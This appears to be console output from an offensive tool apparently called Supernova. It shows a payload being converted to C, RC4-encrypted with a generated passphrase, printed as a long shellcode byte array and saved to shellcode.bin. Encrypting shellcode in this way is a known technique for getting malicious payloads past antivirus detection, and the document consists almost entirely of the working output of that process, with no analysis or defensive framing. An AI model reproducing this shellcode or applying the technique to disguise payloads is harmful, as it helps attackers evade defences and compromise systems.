 PowerShell
[+] Converted payload to c language
[+] Generated passphrase: RwC
[+] The encrypted payload with rc4:
unsigned char shellcode[] = "0x5c, 0xde, 0x30, 0xbc, 0xed, 0x8f, 0x67, 0x8e, 0x3f, 0x49, 0xc4, 0x30, 0x00, 0x98, 0x8c, 0x5d, 0x0e, 0x44, 0x6b, 0x84, 0xde, 0
xdc, 0xae, 0xd2, 0xfc, 0x98, 0x24, 0x87, 0x30, 0x8f, 0x57, 0x85, 0x19, 0xbe, 0x8b, 0x62, 0x5d, 0x52, 0x5b, 0x4c, 0x9d, 0x20, 0x4e, 0xba, 0x6b, 0xcf, 0x36, 0
xb1, 0x1c, 0x94, 0xcf, 0x61, 0xe1, 0xae, 0x17, 0xfd, 0x04, 0xed, 0xcf, 0xfb, 0x72, 0x7e, 0xd0, 0x81, 0x20, 0x32, 0x31, 0x3e, 0xc8, 0xc4, 0xcb, 0x24, 0x26, 0
x36, 0x1a, 0xde, 0xce, 0x9a, 0x9a, 0xe4, 0x1b, 0x3f, 0xb2, 0x93, 0xd7, 0x88, 0xca, 0x8e, 0x40, 0x25, 0x1a, 0xb5, 0x10, 0x9f, 0xf9, 0xf0, 0xe7, 0xd8, 0x73, 0
x58, 0xf5, 0x11, 0x2e, 0xc8, 0xc1, 0x4c, 0xe8, 0xef, 0x56, 0x52, 0xe6, 0x7e, 0xdf, 0x84, 0xeb, 0xe7, 0x95, 0x36, 0xba, 0xc9, 0x29, 0x52, 0x9c, 0x27, 0x9b, 0
x55, 0x59, 0x67, 0xb0, 0x79, 0x3d, 0xaf, 0xbe, 0xcd, 0x2c, 0x2a, 0xa9, 0x16, 0xec, 0xa6, 0xce, 0xdb, 0xb7, 0xb5, 0x5a, 0xf8, 0xc5, 0x61, 0x31, 0x51, 0xa1, 0
xbf, 0xd2, 0xd7, 0xce, 0x73, 0x97, 0xe2, 0xf8, 0x38, 0x2b, 0x76, 0x48, 0xb5, 0x1b, 0x52, 0x82, 0x09, 0x46, 0xfd, 0xf4, 0x75, 0x17, 0x43, 0x21, 0x41, 0xa4, 0
xb3, 0x66, 0xf9, 0x10, 0xe8, 0x7b, 0xb5, 0xbd, 0xef, 0xf2, 0xa8, 0xac, 0x66, 0x3d, 0x84, 0x41, 0xc5, 0x0d, 0x7b, 0xe1, 0x65, 0x54, 0xee, 0x34, 0xf8, 0x22, 0
x28, 0x00, 0x04, 0xd6, 0xe6, 0x2c, 0xa3, 0x9d, 0xdc, 0x17, 0x25, 0x51, 0x24, 0x6d, 0xbc, 0x2d, 0xdf, 0xc2, 0x6b, 0xa9, 0xf2, 0x9b, 0x59, 0x99, 0xf4, 0xfd, 0
xf3, 0xc0, 0x60, 0x82, 0x1c, 0x2a, 0xd6, 0x2d, 0x46, 0xe7, 0x98, 0x3e, 0x9c, 0xe2, 0xcb, 0xe6, 0xbd, 0x52, 0x55, 0x65, 0x3d, 0xc7, 0x90, 0xe3, 0x8a, 0x4f, 0
x2f, 0x52, 0x6f, 0x8d, 0x5c, 0x97, 0xcf, 0x26, 0xba, 0x84, 0xd8, 0x3e, 0x98, 0xb6, 0xba, 0x27, 0x0d, 0x1d, 0xf9, 0x3c, 0x23, 0x5f, 0x8f, 0xa5, 0x58, 0x7b, 0
xa5, 0x8c, 0x7d, 0x83, 0xe4, 0x5c, 0x6c, 0x4d, 0xf4, 0x74, 0xcb, 0xe7, 0x33, 0x79, 0x1e, 0x18, 0xec, 0x2d, 0x03, 0x02, 0x9e, 0x47, 0x9e, 0x46, 0x53, 0xee, 0
x8a, 0x16, 0x94, 0xa6, 0x25, 0x75, 0x62, 0x6c, 0x61, 0xe9, 0xab, 0xaf, 0x44, 0xb0, 0xe8, 0xdf, 0x27, 0xf1, 0x27, 0x48, 0x69, 0x68, 0x76, 0xca, 0x96, 0x6d, 0
x7c, 0x8d, 0x68, 0x38, 0x9d, 0xb7, 0xff, 0x76, 0x97, 0x1e, 0x71, 0xc0, 0xb1, 0x2e, 0xbf, 0x18, 0x62, 0x8c, 0xd5, 0x95, 0xda, 0x82, 0x1a, 0xfa, 0xdf, 0x2e, 0
xf3, 0x7f, 0xe3, 0xf8, 0x41, 0xbb, 0xed, 0xe0, 0x68, 0x6f, 0x9f, 0xa4, 0x1a, 0x49, 0x5d, 0x8e, 0xee, 0x89, 0x75, 0x26, 0xd0, 0x9d, 0xc7, 0x5d, 0x2f, 0x8e, 0
x48, 0xd3, 0xde, 0x16, 0x02, 0xe5, 0xc5, 0x62, 0x11, 0x55, 0xec, 0x8b, 0xd3, 0xa5, 0x6a, 0x85, 0x84, 0x8e, 0x5c, 0xcb, 0xc1, 0x67, 0x72, 0xb5, 0xcd, 0x4d, 0
xd4, 0xd8, 0x04, 0x7a, 0x89, 0xd7, 0x0c, 0xe1, 0xe9, 0x65, 0xd8, 0x77, 0xdf, 0xc9, 0xc8, 0xa5, 0xa8, 0x39, 0xaa, 0x46, 0x20, 0xcf, 0x78, 0xb0, 0x46, 0xb3, 0
x73, 0x90, 0x4e, 0xb8, 0xa0, 0x5b, 0xe9, 0xd2, 0x8f, 0x62, 0x25, 0x87, 0x72, 0xb0, 0x38, 0x83, 0x9f, 0xc4, 0x5c, 0x79, 0x3a, 0x2a, 0xa0, 0xb2, 0x6f, 0xb2, 0
x30, 0xa8, 0x6c, 0x3a, 0x3c, 0x0e, 0xac, 0x32, 0x2c, 0x7c, 0x5c, 0x51, 0x98, 0xa0, 0x2b, 0x78, 0x71, 0x4f, 0x18, 0xa1, 0x11, 0x07, 0x9f, 0x17, 0xf9, 0x14, 0
x58, 0x34, 0x8b, 0x59, 0xe6, 0xcc, 0xea, 0xe8, 0xa5, 0x99, 0xe3, 0xe3, 0xdb, 0x5f, 0x91, 0xea, 0x45, 0x10, 0x47, 0x4d, 0x7a, 0x4c, 0xe9, 0x85, 0x6b, 0xd7, 0
x85, 0xff, 0x05, 0x07, 0x05, 0xce, 0x02, 0x74, 0xff, 0x37, 0xa2, 0x22, 0x19, 0x19, 0x8d, 0xc2, 0xaf, 0x19, 0x6c, 0x15, 0xf8, 0x4e, 0x93, 0x60, 0x2e, 0x86, 0
xdf, 0x8e, 0x15, 0x32, 0x73, 0x1b, 0x08, 0x71, 0x2b, 0x0a, 0xee, 0x47, 0x89, 0x3d, 0xa6, 0xe4, 0xbd, 0x3f, 0x78, 0xe4, 0xf3, 0x88, 0x84, 0x7e, 0x68, 0x09, 0
x93, 0x00, 0x57, 0x29, 0x01, 0x4e, 0x49, 0xc0, 0x0d, 0x05, 0x9a, 0xfa, 0xe9, 0x4b, 0xee, 0x4a, 0x09, 0xcc, 0xa1, 0x24, 0x8c, 0x61, 0xd4, 0xaa, 0x29, 0x95, 0
x07, 0xaf, 0xf4, 0x11, 0xdd, 0xe1, 0x8e, 0x9f, 0xc7, 0x1a, 0x4a, 0x96, 0xe9, 0xd6, 0xf4, 0x3f, 0x96, 0x2d, 0x97, 0x55, 0x87, 0xe5, 0xcc, 0x88, 0xe8, 0x3f, 0
xae, 0xb8, 0x81, 0xc2, 0xf2, 0x7e, 0xb4, 0xe7, 0xae, 0x4e, 0x61, 0x1c, 0x35, 0x02, 0x41, 0xa3, 0x0d, 0xe3, 0x46, 0x53, 0x2f, 0x48, 0x03, 0xd6, 0xf4, 0x04, 0
xe2, 0x57, 0x70, 0xd9, 0x90, 0xc7, 0x6a, 0xe3, 0x98, 0xfc, 0x67, 0xf8, 0xb5, 0x50, 0x8a, 0xee, 0x8c, 0x86, 0x3e, 0x7b, 0xfd, 0x5c, 0x7e, 0xff, 0x08, 0x87, 0
x1e, 0x5c, 0xfc, 0x2e, 0xac, 0x02, 0x4b, 0x8a, 0x7e, 0xf6, 0x69, 0x9b, 0xe6, 0xf3, 0xa5, 0x88, 0x34, 0x2f, 0xae, 0xc5, 0x5f, 0x3e, 0xc3, 0x52, 0x67, 0x8f, 0
x8c, 0x34, 0x47, 0x89, 0xd5, 0xb0, 0x01, 0x84, 0xb0, 0x49, 0x7d, 0xff, 0x9d, 0x41, 0x9a, 0x0a, 0x6a, 0x1e, 0xe3, 0xe3, 0x0f, 0x65, 0x9c, 0x41, 0x36, 0xb5, 0
x79, 0x22, 0x71, 0x76, 0x78, 0xf4, 0x81, 0xc4, 0x25, 0xe4, 0x5c";
[+] Save encrypted shellcode to C:\Tools\Supernova\shellcode.bin
PS C:\Tools\Supernova>